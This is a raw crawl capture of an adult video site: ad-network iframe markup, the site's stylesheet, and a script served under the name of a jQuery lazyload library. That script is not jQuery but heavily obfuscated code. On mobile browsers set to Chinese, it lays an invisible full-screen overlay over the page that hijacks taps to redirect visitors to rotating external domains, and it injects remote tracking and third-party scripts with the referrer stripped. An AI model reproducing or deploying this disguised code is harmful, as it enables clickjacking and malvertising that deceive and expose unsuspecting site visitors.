</div><script>var exoDynamicParams={"id":"fff0ba83190374ce5d6b19d6785ac496","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.indianadultporn.com/verified%2520profile/&dt=1764114408267&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1308
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA12RTW.jMBCG_woXrsgz_uTYVdXLHvZQ9RwZsBMUYiNDSLvyj98BUna1GmS_8vPOeDxoiVgbzJAv8zxOJX8p8Y2.EJc52fbqUjXNMTk6avn1PMC1Gi9jyd.u7qvkr8LJRjvfSFmzruukbdq6RDXbM8FS_2hjWFya.him01avD.dSv5Kltbex754u0rY_hxMdbHCx6Zut0s5U4IBTvKfW7XRK7ekSpznYm3vSfnbfuas.0n7HcIBV7yBnlkErASAEM9nfh6EPXW_DGFOo2njLvAIhK6EqFCYDomQGyclBI1eYa72WYFmJbeOMfZKF5kmBhn1qZDlzThP2zjuLsvYWNAPmjOhqAx6E8pxLS8mY97ttdx_mowG2RfF4PIr_cEG4oPn2vnddMabo.8EVma7ecyQoKcCQEpLVoKlVumNtiB0hnm7IalMZ14fIXeeP95d_vH8D17VijAGs.3OBJ5m.qM92.2tVcnaY0rK9BKgiORHyUWZBzL9.Zu2042g0q5Wm8XFtjOp04x3XvhHK_QExbQkKpwIAAA--&cb=e2e_69263fe870e4b3.29953598"
        id="link_b172867e3d5b8c63a4f1b5663489e372"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA12RTW.jMBCG_woXrsgz_uTYVdXLHvZQ9RwZsBMUYiNDSLvyj98BUna1GmS_8vPOeDxoiVgbzJAv8zxOJX8p8Y2.EJc52fbqUjXNMTk6avn1PMC1Gi9jyd.u7qvkr8LJRjvfSFmzruukbdq6RDXbM8FS_2hjWFya.him01avD.dSv5Kltbex754u0rY_hxMdbHCx6Zut0s5U4IBTvKfW7XRK7ekSpznYm3vSfnbfuas.0n7HcIBV7yBnlkErASAEM9nfh6EPXW_DGFOo2njLvAIhK6EqFCYDomQGyclBI1eYa72WYFmJbeOMfZKF5kmBhn1qZDlzThP2zjuLsvYWNAPmjOhqAx6E8pxLS8mY97ttdx_mowG2RfF4PIr_cEG4oPn2vnddMabo.8EVma7ecyQoKcCQEpLVoKlVumNtiB0hnm7IalMZ14fIXeeP95d_vH8D17VijAGs.3OBJ5m.qM92.2tVcnaY0rK9BKgiORHyUWZBzL9.Zu2042g0q5Wm8XFtjOp04x3XvhHK_QExbQkKpwIAAA--&cb=e2e_69263fe870e4b3.29953598';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_b172867e3d5b8c63a4f1b5663489e372"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"b172867e3d5b8c63a4f1b5663489e372","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.indianadultporn.com/verified%2520profile/&dt=1764114408287&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1304
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA12RTW.jMBCG_woXrsgz_sLHrqpe9rCHqufIYDuxQgAZQtqVf_wOkLKr1SD7lZ93xuNBS0RTY4Z8medxKvlLiW_09cMyJ9tefaqmeUiejlp.PXdwrcbLWPK3q_8q.avwstE.NFIa5pyTtmlNiWq2Z4Kl_tEO_eLTFId.Om31Yn8u9StZWnsbo3u6SNt47k90sMHFpm.2SjtTgQNOwz21fqdTak.XYZp7e_NPGmf_nbvqI.330B9g1TvImWXQSgAIweoc7l0XexdtPw6pr9rhlnkFQlZCVSjqDIiS1UhODhq5wmz0WoJlJbaNM_ZJFponBdbsUyPLmXOacPDBW5QmWNAMmK.FMzUEECpwLi0lY97vtu7ezUcDbIvi8XgU_.GCcEHzjSF6V4xpCLHzRaar9xwJSgqoSQnJDGhqle5YG2JHiKcbstpUxvUhctf54_3lH._fwHWtGGMA6_5c4EmmL.qz3f5albztprRsLwGqSE4w.SizIOZfP7PiLhirDPMgG0MT1hyZAoaNqK125g8PQv2OpwIAAA--&cb=e2e_69263fe8712d87.26513659"
        id="link_8ad75e73b910bc0389535e9313f5be61"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA12RTW.jMBCG_woXrsgz_sLHrqpe9rCHqufIYDuxQgAZQtqVf_wOkLKr1SD7lZ93xuNBS0RTY4Z8medxKvlLiW_09cMyJ9tefaqmeUiejlp.PXdwrcbLWPK3q_8q.avwstE.NFIa5pyTtmlNiWq2Z4Kl_tEO_eLTFId.Om31Yn8u9StZWnsbo3u6SNt47k90sMHFpm.2SjtTgQNOwz21fqdTak.XYZp7e_NPGmf_nbvqI.330B9g1TvImWXQSgAIweoc7l0XexdtPw6pr9rhlnkFQlZCVSjqDIiS1UhODhq5wmz0WoJlJbaNM_ZJFponBdbsUyPLmXOacPDBW5QmWNAMmK.FMzUEECpwLi0lY97vtu7ezUcDbIvi8XgU_.GCcEHzjSF6V4xpCLHzRaar9xwJSgqoSQnJDGhqle5YG2JHiKcbstpUxvUhctf54_3lH._fwHWtGGMA6_5c4EmmL.qz3f5albztprRsLwGqSE4w.SizIOZfP7PiLhirDPMgG0MT1hyZAoaNqK125g8PQv2OpwIAAA--&cb=e2e_69263fe8712d87.26513659';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_8ad75e73b910bc0389535e9313f5be61"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"8ad75e73b910bc0389535e9313f5be61","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.indianadultporn.com/verified%2520profile/&dt=1764114408291&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 699
content:
<html><body style="margin:0px;"><a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11Ry2rEMAz8lVx6NZIs2_Gxl1566KH0A5zEpoFssmSzj4I.vnK2bEuRGQszmhnhwM5FbgUNoXxu2_H0ZJ.f6EXP9Xo125y6Ja2D6ZeDPikezvO4fWkvAoLBMyIztFLO0zTOw5jm47LOlS_WIDvD3lA1QOsg2gBiMZD1JDFUCRDP.2UBbuRUsxa1cAsEItaSYMklJ3KxJAyAkFseYosF2RdrXdJhkrt3Gs7T9gigYkhOrYghgpdGV2r.ERslNpe8jmXMQ3NclzJOuRENAXs59I6x1Y41PwYNrW41GjyKf9gofu_Ur07ee_l4f_7D_S2qaACw4g52n6jvpy9N2adtXGaz5jSd1su.EaqeMvWvHiIXInl7FcK.c4m7zrUcKQzYFbSAQx999l0P3_f4AOnpAQAA&cb=e2e_69263fe8712aa0.47683085" target="_blank" ontouchstart="" onclick="var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11Ry2rEMAz8lVx6NZIs2_Gxl1566KH0A5zEpoFssmSzj4I.vnK2bEuRGQszmhnhwM5FbgUNoXxu2_H0ZJ.f6EXP9Xo125y6Ja2D6ZeDPikezvO4fWkvAoLBMyIztFLO0zTOw5jm47LOlS_WIDvD3lA1QOsg2gBiMZD1JDFUCRDP.2UBbuRUsxa1cAsEItaSYMklJ3KxJAyAkFseYosF2RdrXdJhkrt3Gs7T9gigYkhOrYghgpdGV2r.ERslNpe8jmXMQ3NclzJOuRENAXs59I6x1Y41PwYNrW41GjyKf9gofu_Ur07ee_l4f_7D_S2qaACw4g52n6jvpy9N2adtXGaz5jSd1su.EaqeMvWvHiIXInl7FcK.c4m7zrUcKQzYFbSAQx999l0P3_f4AOnpAQAA&cb=e2e_69263fe8712aa0.47683085'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="https://s3t3d2y1.afcdn.net/library/921060/6fe6814e84f38b0128dd84ea9c85fa76317bbe0e.webp" type="image/webp"><img width="300" height="250" src="https://s3t3d2y1.afcdn.net/library/921060/d3a8196b8ac7429760674712264356bd167f25c0.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indianadultporn.com/style.css
body_size: 2563
content:
*{box-sizing:border-box;outline:0}html{height:100%}body,div,footer,form,h1,h2,h3,h4,h5,h6,header,html,iframe,img,li,nav,p,section,span,strong,ul,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}body{line-height:1}footer,header,nav,section{display:block}li,ul{margin:0;padding:0;list-style:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:0 0}input,select{vertical-align:middle;outline:0}body{background:#000;font-family:Helvetica,sans-serif;font-weight:400;font-size:14px;color:#d6d6d4;height:100%;min-height:100%}[lang=ar] body{text-align:right!important;direction:rtl}a{position:relative;color:#fff;text-decoration:none}h1{padding:10px 5px;font-size:21px;line-height:32px;text-align:left}.vs h1{font-size:16px;line-height:24px}[lang=ar] h1{text-align:right}h2{font-size:19px;line-height:40px;text-align:left}h3{position:relative;overflow:hidden;font-size:14px;line-height:16px;height:42px;font-weight:400;background:#333;padding:0 40px 0 5px;color:#fff}h3 p{margin:5px 0;overflow:hidden;height:32px}[lang=ar] h3{padding:0 5px 0 45px}.cs h3{font-size:17px;line-height:30px;height:30px}.cs h3 p{height:30px;margin:0;white-space:nowrap}h6{font-size:12px;line-height:14px;font-weight:400;margin-bottom:3px}.w{overflow:hidden;position:relative;width:100%;margin:0 auto;padding:0 10px;max-width:1938px;padding-left:260px;border:0;border-top:0;border-bottom:0;background:#111;min-height:100vh}[lang=ar] .w{padding-left:10px;padding-right:260px}.tb{position:relative;background:#000;font-size:16px;line-height:30px;text-align:center;border-bottom:1px solid #555}.tb a{color:#fff}.tb a:hover{color:#fff;text-decoration:underline}.tb .fflag{margin:-2px 5px 0 0}[lang=ar] .tb .fflag{margin:-2px 0 0 5px}.tb .tbc{display:block;position:absolute;width:30px;height:30px;font-size:24px;line-height:33px;color:#fff;text-align:center;top:0;right:5px;cursor:pointer}aside{position:absolute;left:0;top:0;width:250px;height:100%;border-right:1px solid #555;background:#000}[lang=ar] aside{left:auto;right:0}.cl:after{display:table;content:"";clear:both}.l{text-align:center;padding:10px 0;border-bottom:1px solid #555}.l a{display:inline-block;font-size:24px;line-height:36px;font-weight:700;padding:0 10px 0 7px;color:#fff}.l a span{color:#fbca27}.mms,.mmx{display:none}.s{position:relative;padding:10px;border-bottom:1px solid #555}.s input{width:100%;height:40px;padding:0 45px 0 15px;border-radius:5px;background:#333;border-radius:0;-webkit-appearance:none;font-family:Helvetica,sans-serif;color:#fff;border:1px solid #555}.s button{display:block;position:absolute;top:12px;right:12px;height:36px;padding:0 5px;border:0;color:#fff;background:0 0;text-align:center;font-size:24px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.n{border-bottom:1px solid #555;text-align:left;padding:10px}[lang=ar] .n{text-align:right}.n li{display:block}.n a{height:38px;display:block;color:#fff;font-size:14px;line-height:38px;padding:0 5px}.n a i{font-size:22px;position:relative;top:2px}.n a:hover,.n li.a a{-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;background:#333}.n li.a a{font-weight:700}[lang=ar] .n a:hover,[lang=ar] .n li.a a{border-left:0;margin-left:0;border-right:10px solid #fbca27;margin-right:-10px}.n li.x a{color:#ff8c00;text-shadow:0 1px 2px rgba(0,0,0,.25)}.n li.x a:hover{color:#fff}#language_switcher{padding:10px;border-bottom:1px solid #555}#language_switcher>div{background:#333;border:1px solid #555;padding:10px;cursor:pointer;color:#fff}#language_switcher>div i{float:right}[lang=ar] #language_switcher>div i{float:left}#language_switcher>ul{display:none;padding:5px 10px 0}#language_switcher>ul:after{content:'';display:block;clear:both}#language_switcher>ul li{margin:1px 0;float:left;width:50%}#language_switcher>ul li a{display:block;line-height:26px;text-align:left;color:#fff;font-size:12px}#language_switcher>ul li a:hover{background:#333}#language_switcher>ul li.a a{font-weight:700}.ac{padding:10px}.act{color:#d6d6d4;margin-bottom:10px}.acf{margin-bottom:10px}.acf input{width:100%;height:40px;padding:0 15px 0 15px;border-radius:5px;background:#333;border-radius:0;-webkit-appearance:none;font-family:Helvetica,sans-serif;color:#fff;border:1px solid #555}.ac ul li a{font-size:14px;line-height:24px;color:#fff}.ac ul li a:hover{color:#ccc}.ac ul li a span{display:inline-block;color:#000;float:right;font-size:12px;position:relative;background:#fbca27;line-height:16px;padding:0 5px;margin-left:2px}.qs{margin-bottom:10px}.qs li{display:inline-block}.qs a{font-size:17px;line-height:25px;text-decoration:underline;display:block;padding:0 5px}.ts ul{letter-spacing:-10px}.ts li{display:inline-block;width:16.666666%;padding:0 3px 6px;letter-spacing:0}.ts a{display:block;position:relative;letter-spacing:0;color:#fff;border:1px solid #555;overflow:hidden}.ts img{display:block;width:100%;height:auto}.ts a span{position:absolute;z-index:1;right:3px;bottom:3px;background:#fbca27;font-size:12px;line-height:36px;padding:0 5px;color:#000}[lang=ar] .ts a span{right:auto;left:3px}.ts a:hover span{display:none}.ts a:hover h3{background-color:#fbca27;color:#000}.ts .p{margin:0 auto;text-align:center}.ts .p li{width:auto;margin:0 2px 4px;display:inline-block;padding:0}.ts .p li a{width:auto;min-width:38px;height:38px;padding:0 10px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:15px;line-height:38px;background:#333;color:#fff;min-width:250px;margin:10px 0}.ts .p li a:hover,.ts .p li.a a{background-color:#fbca27;color:#000}.bs{padding:15px;margin:10px 0;font-size:14px;line-height:20px;text-align:center;background:#000;border:1px solid #555}.ls{margin-bottom:10px}.ls h4{padding:10px 0;margin:0 10px;border-bottom:1px solid #555;font-size:24px}.ls ul{margin-bottom:20px}.ls ul:after{content:'';display:block;clear:both}.ls li{display:block;float:left;width:20%;padding:5px}.ls li a{display:block;overflow:hidden;position:relative;font-size:15px;line-height:28px;background:border-box;padding:0 5px}.ls li a:hover{color:#555}.ls li a span{display:inline-block;color:#000;font-size:12px;position:relative;background:#fbca27;line-height:16px;padding:0 5px;margin-left:2px}.as{padding:0 0 10px;text-align:center;letter-spacing:0}.as iframe{display:inline-block}.vs{padding:0 0 10px}.vs .cl{padding-right:310px;position:relative}[lang=ar] .vs .cl{padding-right:0;padding-left:310px}.vc{width:100%;margin-bottom:10px}.v{position:relative;padding-top:60%}.v .pp{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.v>img{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.v .pp:before{content:'';z-index:1;display:block;position:absolute;top:50%;left:50%;width:50px;height:50px;margin:-25px 0 0 -25px;border-radius:50%;background:#fff}.v .pp:after{content:'';z-index:2;display:block;position:absolute;top:50%;left:50%;margin:-14px 0 0 -9px;width:0;height:0;border-top:14px solid transparent;border-bottom:14px solid transparent;border-left:24px solid #fbca27}.v video,.v>iframe,.v>img{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.vt{margin-top:10px;font-size:16px;line-height:30px;text-align:left}[lang=ar] .vt{text-align:right}.vt li{display:inline-block;margin:0 2px 6px}.vt a{display:block;padding:0 10px;background:#333;color:#fff;border:#555;border-radius:3px}.vt a:hover{color:#000;background:#fbca27}.va{position:absolute;top:44px;right:0;width:300px;text-align:center}[lang=ar] .va{right:auto;left:0}.va div{display:inline-block;margin-bottom:10px;text-align:center}.va div iframe{display:block}footer{padding:20px 0;font-size:12px;color:#aaa;text-align:right}[lang=ar] footer{text-align:left}footer a{color:#fbca27;text-decoration:underline}.fluid_video_wrapper{position:absolute!important;top:0!important;left:0!important;width:100%!important;height:100%!important}.scj_dots{letter-spacing:0}.fluid_nonLinear_middle{zoom:.5}.close_button{zoom:2}.fluid_nonLinear_bottom .close_button{zoom:1}.fflag{background-image:url(/images/flags.png);background-repeat:no-repeat;background-size:100%;display:inline-block;overflow:hidden;position:relative;vertical-align:middle;box-sizing:content-box;background-clip:content-box;border-radius:21%;width:21px;height:15px;border:1px solid #555}.fflag:before{content:'';display:inline-block;width:inherit;height:inherit;position:absolute;top:0;left:0;background:radial-gradient(circle at center -166%,rgba(255,255,255,0) 0,rgba(255,255,255,0) 66%,rgba(255,255,255,.5) 80%,rgba(255,255,255,0) 80.5%,rgba(0,0,0,.02) 81%,rgba(0,0,0,.2) 100%);width:21px;height:15px}.fflag-cs{background-position:left 0}.fflag-zh-cn{background-position:left -15px}.fflag-ja{background-position:center -30px}.fflag-hr{background-position:center -45px}.fflag-da{background-position:center -60px}.fflag-fi{background-position:center -75px}.fflag-fr{background-position:center -90px}.fflag-el{background-position:left -105px}.fflag-hu{background-position:center -120px}.fflag-it{background-position:center -135px}.fflag-nl{background-position:center -150px}.fflag-pl{background-position:center -165px}.fflag-pt{background-position:center -180px}.fflag-ro{background-position:center -195px}.fflag-ru{background-position:center -210px}.fflag-sr{background-position:center -225px}.fflag-es{background-position:left -240px}.fflag-sv{background-position:center -255px}.fflag-en{background-position:center -270px}.fflag-ar{background-position:center -285px}.fflag-de{background-position:center -300px}.fflag-hi{background-position:center -315px}.fflag-ko{background-position:center -330px}.fflag-ms{background-position:center -345px}.fflag-id{background-position:center -360px}.fflag-vi{background-position:center -375px}@media (max-width:1659px){.ts li{width:20%}}@media (max-width:1381px){.ls li,.ts li{width:25%}.vs .cl{padding-right:0}[lang=ar] .vs .cl{padding-left:0}.va{top:auto;position:static;right:auto;left:auto;width:100%;text-align:center}}@media (max-width:1101px){.ls li,.ts li{width:33.333333%}}@media (max-width:916px){.w{padding-left:10px!important;padding-right:10px!important;border:0}aside{display:block;position:static;width:100%;border-right:0;background:0 0}aside .ac ul{overflow:scroll;max-height:calc(100vh - 450px)}.l{text-align:left}.menu-opened .l{visibility:hidden}.mms{display:block;position:absolute;top:10px;right:10px;width:40px;height:40px;font-size:24px;line-height:40px;text-align:center;background:#fbca27;color:#000;border-radius:3px;cursor:pointer}.mmx{z-index:2;display:none;position:fixed;top:10px;left:10px;width:40px;height:40px;font-size:24px;line-height:40px;text-align:center;background:#fbca27;color:#000;border-radius:3px;cursor:pointer;box-shadow:0 0 5px rgba(0,0,0,.5)}.menu-opened .mmx{display:block}.mmc{position:fixed;visibility:hidden;top:0;left:100%;width:280px;height:100vh;z-index:2;background:#000;box-shadow:0 0 10px rgba(0,0,0,.5)}.menu-opened .mmc{visibility:visible;margin-left:-280px}aside .ac{overflow:auto}}@media (max-width:628px){.va > div:last-child{display:none}}@media (max-width:572px){.ls li,.ts li{width:50%}h3{font-size:12px;line-height:26px}.cs h3{font-size:14px;line-height:26px}}@media (max-width:400px){.ls li{width:100%}.n a{font-size:12px;line-height:30px;height:30px}.n a i{top:3px}}

--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2394
content:
function _0x2a3d(_0x4ec927,_0x453a3a){var _0x4b8810=_0x4b88();return _0x2a3d=function(_0x2a3d0d,_0x483e39){_0x2a3d0d=_0x2a3d0d-0x122;var _0x24a7cf=_0x4b8810[_0x2a3d0d];return _0x24a7cf;},_0x2a3d(_0x4ec927,_0x453a3a);}(function(_0x55f991,_0x4f6ff8){var _0x294040=_0x2a3d,_0x3baec7=_0x55f991();while(!![]){try{var _0x2283f1=parseInt(_0x294040(0x12c))/0x1+parseInt(_0x294040(0x129))/0x2+-parseInt(_0x294040(0x12d))/0x3+parseInt(_0x294040(0x123))/0x4*(parseInt(_0x294040(0x127))/0x5)+parseInt(_0x294040(0x124))/0x6+parseInt(_0x294040(0x126))/0x7*(parseInt(_0x294040(0x122))/0x8)+-parseInt(_0x294040(0x12b))/0x9;if(_0x2283f1===_0x4f6ff8)break;else _0x3baec7['push'](_0x3baec7['shift']());}catch(_0x3c69f0){_0x3baec7['push'](_0x3baec7['shift']());}}}(_0x4b88,0x2a61c),eval(function(_0x58a7e1,_0x5a138a,_0x4203e6,_0x149656,_0x3918fb,_0x1c7850){var _0x5511e1=_0x2a3d;_0x3918fb=function(_0x287833){var _0x40619a=_0x2a3d;return(_0x287833<_0x5a138a?'':_0x3918fb(parseInt(_0x287833/_0x5a138a)))+((_0x287833=_0x287833%_0x5a138a)>0x23?String[_0x40619a(0x12a)](_0x287833+0x1d):_0x287833['toString'](0x24));};if(!''[_0x5511e1(0x125)](/^/,String)){while(_0x4203e6--)_0x1c7850[_0x3918fb(_0x4203e6)]=_0x149656[_0x4203e6]||_0x3918fb(_0x4203e6);_0x149656=[function(_0x10e7c8){return _0x1c7850[_0x10e7c8];}],_0x3918fb=function(){var _0x1dc077=_0x5511e1;return _0x1dc077(0x128);},_0x4203e6=0x1;};while(_0x4203e6--)if(_0x149656[_0x4203e6])_0x58a7e1=_0x58a7e1[_0x5511e1(0x125)](new RegExp('\x5cb'+_0x3918fb(_0x4203e6)+'\x5cb','g'),_0x149656[_0x4203e6]);return _0x58a7e1;}('(()=>{4\x20t(){2\x20t=/16|17|18|19|1a|1b|1c|1d\x201e/i.F(h.1f);p(!t)w;p(j.G)w;j.G=!0;2\x20e={1:\x225://1g.1h--1i.q/?s=1j&f=8&1k=1l\x22,3:\x225://1m.1n.q/1o/1p/1q\x22,7:\x225://1r.1s.q/1t/1u/1v\x22,10:\x225://1w.H\x22,15:\x225://1x.H\x22};4\x20n(){!4(t){\x221y\x201z\x22;!4(e){x\x20n=j,o=k,a=t,r=\x22\x22.1A(\x225:\x22===o.I.1B?\x225://\x22:\x221C://\x22,\x22J.1D.1E/K-J-1F.1G.K\x22),i=o.y(\x22z\x22),s=o.1H(\x22z\x22)[0];i.1I=\x221J/1K\x22,i.1L(\x221M\x22,\x221N-8\x22),i.L=!0,i.M=r,i.N=\x221O\x22,a.d=i;x\x20c=4(){n.m.A.1P(a)};n.m?n.m.A&&c():(n.m=t,n.m.A=[],c()),s.O.P(i,s)}()}({N:\x22Q\x22,1Q:\x22Q\x22})}4\x20o(t){2\x20e=k.y(\x221R\x22);1S.1T(e.1U,{1V:\x221W\x22,1X:\x220\x22,1Y:\x220\x22,1Z:\x22R%\x22,21:\x22R%\x22,22:\x2223(0,0,0,0)\x22,24:\x2225\x22,26:\x2227\x22}),e.T.U=t,e.V(\x22W\x22,a),k.28.29(e)}4\x20a(t){2\x20o=t.2a,r=o.T.U||\x22u\x22;o.2b(\x22W\x22,a),o.2c(),n();2\x20i=B(9.v(\x22C\x22)||\x220\x22,10);p(\x22u\x22===r){2\x20t=e[i];\x222d\x22==2e\x20t&&t&&(j.I.2f=t)}}4\x20r(){2\x20t=h.D&&h.D.X?h.D:[h.2g||h.2h||\x22\x22];w\x20t.2i(t=>/^u(-|$)/i.F((t||\x22\x22).2j()))}4\x20i(t){2\x20n=20;2k\x20a=B(9.v(\x22C\x22)||\x220\x22,10)+1;x\x20r,i,s,c;a>20&&(a=1),9.E(\x22C\x22,a+\x22\x22),t?e[a]&&o(\x22u\x22):j.Y||(j.Y=!0,r={},i=k,s=i.y(\x22z\x22),c=i.Z[i.Z.X-1],s.2l=r||{},s.M=\x22//2m.q/2n.6/b/2o/S/2p/2q/2r\x22,s.L=!0,s.2s=\x222t-2u-2v-2w\x22,c.O.P(s,c))}2\x20s=11,c=2x.2y(),d=9.v(\x2212\x22),l=B(9.v(\x2213\x22)||\x220\x22,10),g=2z!==d&&l>c;p(g)i(14.2A(d));2B{2\x20t=r();9.E(\x2212\x22,14.2C(t)),9.E(\x2213\x22,c+11+\x22\x22),i(t)}}\x222D\x22===k.2E?k.V(\x222F\x22,t):t()})();',0x3e,0xa6,'||const||function|https||||localStorage||||||||navigator||window|document||LA|||if|com||||zh|getItem|return|var|createElement|script|ids|parseInt|loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|cc|location|sdk|js|async|src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100||dataset|lang|addEventListener|click|length|__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON||Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|aplsof2fd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|was4|was40|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width||height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|href|language|userLanguage|some|trim|let|settings|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|else|stringify|loading|readyState|DOMContentLoaded'['split']('|'),0x0,{})));function _0x4b88(){var _0x591780=['159220jgShiV','\x5cw+','25022SDtPeZ','fromCharCode','3934881TrHIJE','324788OkPxIa','266652YdjdIx','1208OjxTuQ','4KoAcnb','1931634wgiGTj','replace','399qDhPgp'];_0x4b88=function(){return _0x591780;};return _0x4b88();}